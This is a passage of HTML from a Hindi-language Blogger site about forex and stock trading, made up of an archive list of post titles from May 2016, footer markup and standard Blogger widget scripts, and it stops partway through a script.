<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://forexjaipur.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(200)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://forexjaipur.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(200)</span>
<ul class='posts'>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_886.html'>स&#2381;व&#2368;ट क&#2381;र&#2370;ड ऑयल ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;ग&#2381;नल</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_206.html'>सबस&#2375; बड&#2364;&#2368; ऑनल&#2366;इन ख&#2375;ल - स&#2381;व&#2366;स&#2381;थ&#2381;य उपकरण स&#2381;ट&#2379;र</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_63.html'>सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2366;&#2305;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_96.html'>सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग ख&#2366;त&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_71.html'>सस&#2381;त&#2366; ऑनल&#2366;इन व&#2367;कल&#2381;प क&#2366;र&#2379;ब&#2366;र</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_6.html'>सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; प&#2368;प&#2368;ट&#2368;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_38.html'>सहस&#2306;ब&#2306;ध ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; प&#2368;ड&#2368;एफ</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_188.html'>श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग ब&#2366;र&#2375; म&#2375;&#2306; अध&#2367;क</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_455.html'>श&#2375;यर ब&#2366;ज&#2366;र म&#2375;&#2306; न&#2367;व&#2375;श क&#2375; ल&#2367;ए ड&#2368;म&#2376;ट ख&#2366;त&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_955.html'>स&#2366;र&#2381;थक न&#2367;व&#2375;श चयन कम&#2381;प&#2381;य&#2370;टर&#2368;क&#2371;त व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; श&#2375;यर ...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_61.html'>स&#2367;&#2306;ग&#2366;प&#2369;र म&#2375;&#2306; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; दल&#2366;ल</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_850.html'>श&#2375;यर ब&#2366;ज&#2366;र म&#2375;&#2306; ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_99.html'>स&#2379;न&#2366; और व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_28.html'>स&#2381;ट&#2377;क&#2381;स फ&#2366;यद&#2375; और ऑनल&#2366;इन श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग क&#2375; न&#2369;कस&#2366;न खर...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_24.html'>स&#2367;&#2306;ग&#2366;प&#2369;र व&#2381;य&#2366;प&#2366;र उद&#2381;य&#2379;ग ग&#2366;इड</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/scalping.html'>स&#2306;क&#2375;त&#2379;&#2306; क&#2379; खर&#2368;दन&#2375; और ब&#2375;चन&#2375; क&#2375; ल&#2366;भ क&#2366;रक स&#2370;चक - ब&#2375;स&#2381;...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/backtesting.html'>स&#2306;ग&#2379;ष&#2381;ठ&#2368; backtesting - म&#2366;त&#2381;र&#2366;त&#2381;मक व&#2381;य&#2366;प&#2366;र , ड&#2377; अर&#2381;...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_37.html'>स&#2381;ट&#2366;रग&#2375;ट ऑनल&#2366;इन व&#2381;य&#2366;प&#2366;र क&#2366;र&#2381;ड ख&#2375;ल व&#2368;ड&#2367;य&#2379;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_67.html'>स&#2368;एफड&#2368; क&#2375; ल&#2367;ए एक पर&#2367;चय</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/aims.html'>स&#2381;क&#2366;इप ल&#2366;इव ट&#2381;र&#2375;ड&#2367;&#2306;ग सम&#2370;ह aims</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_42.html'>स&#2366;&#2306;ख&#2381;य&#2367;क&#2368;य व&#2381;य&#2366;प&#2366;र रणन&#2368;त&#2367;य&#2379;&#2306; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post.html'>स&#2381;क&#2375;ल व&#2381;य&#2366;प&#2366;र&#2367;क वस&#2381;त&#2369;ओ&#2306;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_143.html'>वक&#2381;र ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_601.html'>व&#2367;श&#2381;वसन&#2368;य खर&#2368;द&#2375;&#2306; और स&#2306;क&#2375;तक&#2379;&#2306; ब&#2375;च&#2375;&#2306;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_72.html'>व&#2381;य&#2366;प&#2366;र ऋण</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/5_13.html'>श&#2368;र&#2381;ष 5 ट&#2381;र&#2375;ड&#2367;&#2306;ग व&#2371;त&#2381;तच&#2367;त&#2381;र</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_57.html'>व&#2375;&#2306;च&#2369;र&#2366; स&#2367;क&#2381;य&#2379;र&#2367;ट&#2368;ज ब&#2381;र&#2379;कर&#2375;ज</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_39.html'>व&#2381;य&#2366;प&#2366;र व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; म&#2366;इक&#2381;र&#2379; ख&#2366;त&#2379;&#2306;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_317.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र म&#2375;&#2306; ल&#2366;भ और ह&#2366;न&#2367; क&#2368; गणन&#2366; करन&#2375;...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_11.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र ब&#2377;ट सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_90.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र म&#2375;&#2306; क&#2366;फ&#2364;&#2368; समय ह&#2376;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_48.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र प&#2366;ठ&#2381;यक&#2381;रम म&#2375;लब&#2379;र&#2381;न</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/multicharts-tradestation-easylanguage.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; स&#2306;क&#2375;तक , multicharts tradestation ea...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_34.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र स&#2306;क&#2375;त स&#2375;व&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_3.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र न&#2380;कर&#2367;य&#2379;&#2306; कन&#2366;ड&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_698.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; पर&#2368;क&#2381;षक</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/saxo.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ब&#2381;र&#2379;कर स&#2366;र&#2366;&#2306;श saxo ब&#2376;&#2306;क - ट&#2381;र&#2375;ड&#2367;&#2306;ग प...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_43.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र कर एट&#2368;ओ</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_68.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र ऑनल&#2366;इन प&#2366;ठ&#2381;यक&#2381;रम श&#2381;र&#2368;ल&#2306;क&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/2015_13.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र घ&#2306;ट&#2375; स&#2381;थ&#2366;न&#2368;य समय सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/0-01.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग श&#2367;क&#2381;ष&#2366; 0 01 बह&#2369;त क&#2369;छ</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_605.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; म&#2375;&#2306; ह&#2366;ई ल&#2367;क&#2381;व&#2367;ड&#2367;ट&#2368; क&#2375; ल&#2366;भ</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_19.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ल&#2367;नक&#2381;स स&#2368; ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2381;ल&#2375;टफ&#2366;र&#2381;म</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/midgrade.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग य&#2369;क&#2381;त&#2367;य&#2366;&#2305; और उर&#2381;द&#2370; midgrade...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_93.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; फ&#2379;रम - म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग फ&#2379;रम</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_94.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2367;ज&#2375;त&#2366; स&#2367;स&#2381;टम</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_10.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ब&#2381;र&#2375;कआउट क&#2366;र&#2379;ब&#2366;र ~</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/raiffeisen.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग क&#2369;ए त&#2379;&#2306; raiffeisen ब...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_17.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; प&#2368;ड&#2368;एफ ब&#2366;इनर&#2368; व&#2381;य&#2366;प&#2366;र दल&#2366;ल&#2379;&#2306; क&#2375; ल&#2367;ए ...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/2-0.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र&#2368; प&#2381;र&#2379; 2 0 सबस&#2375; सट&#2368;क सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_8.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ब&#2366;ज&#2366;र म&#2375;&#2306; व&#2381;य&#2366;प&#2366;र करन&#2375; क&#2375; ल&#2367;ए क&#2376;स&#2375;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_98.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ड&#2366;यम&#2306;ड ईए सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/zaczac-grac.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; जम&#2381;म&#2370; एव&#2306; कश&#2381;म&#2368;र zaczac grac</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_89.html'>य&#2375;न ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_75.html'>य&#2370;क&#2375; ट&#2381;र&#2375;ड</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_12.html'>व&#2367;कल&#2381;प क&#2366;र&#2379;ब&#2366;र पर भ&#2366;रत&#2368;य क&#2367;त&#2366;ब&#2375;&#2306;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_9.html'>रणन&#2368;त&#2367; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ज&#2368;त&#2370; पट&#2375;ल</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_80.html'>व&#2367;कल&#2381;प एक म&#2370;र&#2381;ख पर&#2367;चय</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_20.html'>रणन&#2368;त&#2367; म&#2366;नच&#2367;त&#2381;र प&#2381;रश&#2367;क&#2381;षण</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_49.html'>यह क&#2366;र&#2381;य श&#2377;र&#2381;ट टर&#2381;म ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2366;&#2305; क&#2368; सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_821.html'>म&#2370;ल&#2381;य लड&#2364;&#2366;ई क&#2375; स&#2366;थ क&#2366;र&#2379;ब&#2366;र</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_658.html'>म&#2366;त&#2381;र&#2366;त&#2381;मक तकन&#2368;क&#2379;&#2306; क&#2368; शक&#2381;त&#2367; क&#2366; द&#2379;हन म&#2366;त&#2381;र&#2366;त&#2381;मक व&#2381;य...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_65.html'>म&#2379;त&#2368;ल&#2366;ल ओसव&#2366;ल ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2306;पर&#2381;क क&#2379;ई</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_74.html'>म&#2366;त&#2381;र&#2366;त&#2381;मक व&#2381;य&#2366;प&#2366;र रणन&#2368;त&#2367; प&#2368;ड&#2368;एफ</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_79.html'>म&#2367;य&#2366;म&#2368; म&#2375;&#2306; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र कक&#2381;ष&#2366;ए&#2306;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_73.html'>भ&#2366;रत म&#2375;&#2306; सबस&#2375; कम ब&#2381;र&#2379;कर&#2375;ज ख&#2366;त&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_0.html'>म&#2379;ब&#2366;इल म&#2370;ल&#2381;य और सम&#2366;च&#2366;र अलर&#2381;ट ध&#2366;ग&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_412.html'>ब&#2379;ल&#2367;&#2306;गर ब&#2376;&#2306;ड म&#2366;नक&#2379;&#2306; क&#2368; स&#2381;थ&#2366;पन&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_197.html'>ब&#2375;स&#2381;ट ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2306;स&#2366;धन&#2379;&#2306;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_81.html'>फ&#2381;य&#2370;चर&#2381;स ब&#2367;खर&#2366; तकन&#2368;क त&#2367;तल&#2368; व&#2366;यद&#2366; ब&#2367;खर&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_84.html'>ब&#2366;ज&#2366;र सबक क&#2375; ब&#2366;द</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_995.html'>ब&#2375;स&#2381;ट श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2381;ल&#2375;टफ&#2366;र&#2381;म य&#2370;र&#2379;प</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_792.html'>भ&#2366;प ट&#2381;र&#2375;ड&#2367;&#2306;ग क&#2366;र&#2381;ड</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_87.html'>ब&#2366;ल द&#2369;र&#2381;व&#2381;यवह&#2366;र और उप&#2375;क&#2381;ष&#2366; क&#2375; ब&#2366;र&#2375; म&#2375;&#2306; ज&#2366;गर&#2370;कत&#2366; - ...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_88.html'>ब&#2368;एसब&#2368; - सस&#2381;त&#2375; श&#2366;द&#2368; क&#2368; सज&#2366;वट क&#2375; ल&#2367;ए श&#2368;र&#2381;ष स&#2306;स&#2366;धन ह&#2376;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_46.html'>ब&#2366;र&#2381;कल&#2375;ज और य&#2370;ब&#2368;एस क&#2368; अम&#2375;र&#2367;क&#2366; ज&#2366;&#2306;च क&#2375; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_92.html'>ब&#2366;ज&#2366;र क&#2375; समय और भ&#2366;रत एक अन&#2369;भवजन&#2381;य ज&#2366;&#2306;च व&#2366;स&#2381;तव&#2367;क ट&#2368;...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/whs.html'>फ&#2381;र&#2368; whs ट&#2375;म&#2381;पल&#2375;ट&#2381;स</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_31.html'>ब&#2381;र&#2375;कआउट उछ&#2366;ल ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; प&#2368;ड&#2368;एफ द&#2381;व&#2367;आध&#2366;र&#2368; व&#2381;य...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_50.html'>भ&#2366;रत म&#2375;&#2306; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग क&#2368; ग&#2369;&#2306;ज&#2366;इश</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_683.html'>प&#2367;त&#2366;ज&#2368; क&#2368; व&#2367;र&#2366;सत व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; य&#2379;जन&#2366; क&#2375; श&#2368;र&#2381;ष ऑट&#2379; ...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_22.html'>प&#2377;ल ट&#2381;य&#2370;डर ज&#2379;न&#2381;स व&#2371;त&#2381;तच&#2367;त&#2381;र सबक</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_40.html'>फ&#2367;ड&#2375;ल&#2367;ट&#2368; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग ब&#2381;र&#2367;ट&#2375;न</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_86.html'>प&#2376;स&#2375; प&#2381;रब&#2306;धन स&#2377;फ&#2381;टव&#2375;यर व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र द&#2381;व&#2367;आ...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_76.html'>प&#2381;रश&#2367;क&#2381;षण य&#2379;जन&#2366; ट&#2375;म&#2381;पल&#2375;ट स&#2375;न&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_27.html'>पन&#2366;म&#2366; म&#2375;&#2306; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; दल&#2366;ल</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_1.html'>फ&#2367;ब&#2379;न&#2366;च&#2368; ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;स&#2381;टम</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_472.html'>द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2366;र&#2379;ब&#2366;र क&#2375; ल&#2367;ए म&#2375;ब&#2376;&#2306;क ऑनल&#2366;इन ट&#2381;र&#2375;...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_319.html'>न&#2367;व&#2375;श, सरल बन&#2366;य&#2366;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/tedeschi.html'>द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प रणन&#2368;त&#2367; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; - ब&#2369;द&#2381;ध&#2367;मत&#2381;त...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/2015_27.html'>द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2366;र&#2379;ब&#2366;र क&#2375; ल&#2367;ए ईव ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_30.html'>न&#2367; ट&#2368;स&#2368;ज&#2368; ऑनल&#2366;इन आईओएस क&#2375; ल&#2367;ए क&#2368; प&#2369;ष&#2381;ट&#2367;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/tradestation.html'>द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2366;र&#2379;ब&#2366;र क&#2375; ल&#2367;ए ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग अक...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_36.html'>न स&#2369;लझ&#2366; ह&#2369;आ प&#2366;न&#2368; ऑनल&#2366;इन पश&#2369;धन व&#2381;य&#2366;प&#2366;र</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_55.html'>ध&#2366;ग&#2366; ब&#2381;र&#2379;कर</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_632.html'>तम&#2367;ल व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_32.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; ल&#2375;यर&#2367;&#2306;ग एक ट&#2381;र&#2375;ड&#2367;&#2306;ग ख&#2366;त&#2366; ख&#2379;लन&#2375;</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_45.html'>द&#2369;न&#2367;य&#2366; म&#2375;&#2306; सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2366;ठ&#2381;...</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_85.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; र&#2367;प&#2379;र&#2381;ट द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प</a></li>
<li><a href='https://forexjaipur.blogspot.com/2016/05/blog-post_18.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; त&#2375;ल</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Ethereal theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6jaCmqMyCudK5gtmoyJiMXj8e2Zg:1767100160587';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3753308228071323620','//forexjaipur.blogspot.com/2016/05/blog-post_850.html','3753308228071323620');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3753308228071323620', 'title': '\u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0935\u093f\u0926\u0947\u0936\u0940 \u092e\u0941\u0926\u094d\u0930\u093e \u092d\u093e\u0935\u0928\u0917\u0930', 'url': 'https://forexjaipur.blogspot.com/2016/05/blog-post_850.html', 'canonicalUrl': 'http://forexjaipur.blogspot.com/2016/05/blog-post_850.html', 'homepageUrl': 'https://forexjaipur.blogspot.com/', 'searchUrl': 'https://forexjaipur.blogspot.com/search', 'canonicalHomepageUrl': 'http://forexjaipur.blogspot.com/', 'blogspotFaviconUrl': 'https://forexjaipur.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0935\u093f\u0926\u0947\u0936\u0940 \u092e\u0941\u0926\u094d\u0930\u093e \u092d\u093e\u0935\u0928\u0917\u0930 - Atom\x22 href\x3d\x22https://forexjaipur.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0935\u093f\u0926\u0947\u0936\u0940 